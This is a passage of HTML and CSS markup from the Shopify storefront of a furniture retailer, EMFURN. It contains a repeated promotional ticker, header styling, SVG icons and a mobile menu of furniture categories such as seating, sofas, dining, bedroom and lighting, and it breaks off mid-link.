                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
